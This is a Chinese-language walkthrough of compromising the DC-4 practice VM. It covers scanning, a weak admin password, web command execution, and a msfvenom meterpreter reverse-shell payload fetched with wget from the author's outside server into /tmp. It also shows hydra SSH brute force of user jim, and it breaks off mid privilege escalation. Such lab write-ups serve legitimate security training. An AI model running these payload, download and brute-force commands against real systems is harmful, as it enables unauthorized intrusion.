DC-4

一、靶机安装

靶机下载地址DC: 4



下载后将解压zip包得到ova文件,然后用VMware打开ova文件



然后给靶机分配好名字和存储位置后导入

二、主机发现



使用arp-scan进行主机发现

三、端口扫描



使用nmap -p 0-65535 -T4 -sV 192.168.72.158进行端口扫描

在80端口开放了http服务,在22端口开放了ssh服务



四、访问web页面

访问web页面后。我试了试SQL万能密码。几个简单的弱口令。没有成效

由于我弱口令爆破从来没成功过。所以这个靶机我也没想去用弱口令爆破



然后又dirsearch扫了一下,什么都没有扫出来

到这里就没什么思路了。。。。。。

去看了一眼wp。。。。。

我*…..还真是让弱口令爆破。。。。。。。

admin的密码是happy

我去我常用的字典里面看了看

没有一个有happy的







登录上去直接就可以进行rce了

当我尝试反弹shell的时候。

问题来了。

试了好多命令都无法成功反弹shell

个人猜测或许与www-data用户对html文件夹只有执行的权限有关。。。。但也不确定

写文件也写不了

直接反弹shell也不行。。



突然间想到可以利用/tmp目录那shell

所有用户对/tmp目录都是可读可写可执行的

然后利用msf生成了一个木马文件msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.72.135 LPORT=7777 -f elf > asd

将其放到自己服务器上。

然后用wget http://3*.1**.7*.***/kali/asd -P /tmp将木马下载到靶机上面



然后给木马上权限



然后将shell反弹给msf

五、提权



首先就是想试一试SUID提权

觉得test.sh文件很可疑





但是运行test.sh文件只是循环输出几句话

然后权限还只是jim用户的

在jim用户的备份目录下,发现了密码清单



使用九头蛇进行ssh密码爆破 hydra -l jim -P Desktop/passwd ssh://192.168.72.158





ssh成功登录

登录时候我第一个尝试的是用sudo进行提权

但是jim没有sudo权限

然后我便没有提权思路了。。。。

《偷偷瞅一眼wp》



